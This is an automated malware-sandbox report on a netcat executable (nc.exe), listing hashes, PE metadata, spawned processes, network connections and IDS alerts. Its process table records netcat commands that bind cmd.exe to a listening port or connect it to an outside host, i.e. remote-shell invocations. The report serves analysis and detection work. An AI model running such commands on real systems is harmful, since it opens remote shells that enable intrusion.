| File name: | nc.exe |
| Full analysis: | https://app.any.run/tasks/80813ce9-c97e-4767-be76-30eda0f2fe4a |
| Verdict: | Malicious activity |
| Analysis date: | December 09, 2023, 21:34:25 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows |
| MD5: | 9370819D69CB325FF780FA50E8378B9B |
| SHA1: | 6D5CDDBB50B723BB5B5DD09272BCD9DD2CF9D645 |
| SHA256: | 3A7ED4C57855D12D34374C35345772F3E714EAC28E9789B65055A56234B18632 |
| SSDEEP: | 768:Wr4ZR8UlreGAuOz14Dmmkrlfgc+icP59XU:WMEHJSDmnlfUP7E |
MALICIOUS
No malicious indicators.SUSPICIOUS
Starts CMD.EXE for commands execution
- nc.exe (PID: 3276)
INFO
The executable file from the user directory is run by the CMD process
- nc.exe (PID: 2464)
- nc.exe (PID: 2528)
- nc.exe (PID: 2084)
- nc.exe (PID: 2132)
- nc.exe (PID: 1352)
- nc.exe (PID: 1152)
- nc.exe (PID: 684)
- nc.exe (PID: 2220)
- nc.exe (PID: 2332)
- nc.exe (PID: 3832)
- nc.exe (PID: 2860)
- nc.exe (PID: 1936)
- nc.exe (PID: 1608)
- nc.exe (PID: 3344)
- nc.exe (PID: 3080)
- nc.exe (PID: 240)
- nc.exe (PID: 3276)
Reads the computer name
- nc.exe (PID: 2464)
- nc.exe (PID: 2084)
- nc.exe (PID: 1352)
- nc.exe (PID: 1152)
- nc.exe (PID: 3276)
Checks supported languages
- nc.exe (PID: 2132)
- nc.exe (PID: 2464)
- nc.exe (PID: 2084)
- nc.exe (PID: 2528)
- nc.exe (PID: 1352)
- nc.exe (PID: 1152)
- nc.exe (PID: 684)
- nc.exe (PID: 2220)
- nc.exe (PID: 2332)
- nc.exe (PID: 3344)
- nc.exe (PID: 3832)
- nc.exe (PID: 2860)
- nc.exe (PID: 1936)
- nc.exe (PID: 1608)
- nc.exe (PID: 3080)
- nc.exe (PID: 240)
- nc.exe (PID: 3276)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (64.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (15.3) |
| .exe | | | Win32 Executable (generic) (10.5) |
| .exe | | | Generic Win/DOS Executable (4.6) |
| .exe | | | DOS Executable Generic (4.6) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2010:12:20 12:38:55+01:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit, No debug |
| PEType: | PE32 |
| LinkerVersion: | 2.21 |
| CodeSize: | 21504 |
| InitializedDataSize: | 30720 |
| UninitializedDataSize: | 512 |
| EntryPoint: | 0x1160 |
| OSVersion: | 4 |
| ImageVersion: | 1 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows command line |
Total processes
55
Monitored processes
19
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 240 | .\nc.exe -e cmd.exe -r -t 1.1.1.1 | C:\Users\admin\AppData\Local\Temp\nc.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 1 Modules
| |||||||||||||||
| 684 | .\nc.exe -h | C:\Users\admin\AppData\Local\Temp\nc.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 1 Modules
| |||||||||||||||
| 1152 | .\nc.exe -G 4 -t 1.1.1.1 443 | C:\Users\admin\AppData\Local\Temp\nc.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1352 | .\nc.exe -G 4 -t -z 1.1.1.1 443 | C:\Users\admin\AppData\Local\Temp\nc.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1608 | .\nc.exe -e cmd.exe -r -L | C:\Users\admin\AppData\Local\Temp\nc.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 1 Modules
| |||||||||||||||
| 1936 | .\nc.exe -e cmd.exe -r -l | C:\Users\admin\AppData\Local\Temp\nc.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 1 Modules
| |||||||||||||||
| 1996 | "C:\Windows\System32\cmd.exe" /k C:\Users\admin\AppData\Local\Temp\nc.exe 1.1.1.1 443 | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 2084 | .\nc.exe -G 4 -t -z 8.8.8.8 443 | C:\Users\admin\AppData\Local\Temp\nc.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2132 | .\nc.exe -h | C:\Users\admin\AppData\Local\Temp\nc.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 1 Modules
| |||||||||||||||
| 2220 | .\nc.exe -e cmd.exe -l 13337 | C:\Users\admin\AppData\Local\Temp\nc.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 1 Modules
| |||||||||||||||
Total events
2 092
Read events
2 092
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
0
Text files
0
Unknown types
0
Dropped files
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
9
DNS requests
0
Threats
3
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|

2464 | nc.exe | 1.1.1.1:443 | — | CLOUDFLARENET | — | malicious |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2084 | nc.exe | 8.8.8.8:443 | — | GOOGLE | US | unknown |
1352 | nc.exe | 1.1.1.1:443 | — | CLOUDFLARENET | — | malicious |
1152 | nc.exe | 1.1.1.1:443 | — | CLOUDFLARENET | — | malicious |
3276 | nc.exe | 1.1.1.1:443 | — | CLOUDFLARENET | — | malicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
3276 | nc.exe | Successful Administrator Privilege Gain | ET ATTACK_RESPONSE Windows 7 CMD Shell from Local System |
3276 | nc.exe | Successful Administrator Privilege Gain | ET ATTACK_RESPONSE Possible MS CMD Shell opened on local system 2 |
3276 | nc.exe | Generic Protocol Command Decode | SURICATA HTTP request field missing colon |